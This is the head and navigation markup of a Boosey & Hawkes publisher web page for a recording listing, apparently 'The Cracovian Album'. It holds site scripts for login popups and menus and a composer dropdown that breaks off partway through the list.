

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/recordings/The-Cracovian-Album/100682
body_size: 12093
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/recordings/The-Cracovian-Album/100682" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&RecordingID=100682";
                    var basePath = "/pages/cr/recording_details";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">New Recordings</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
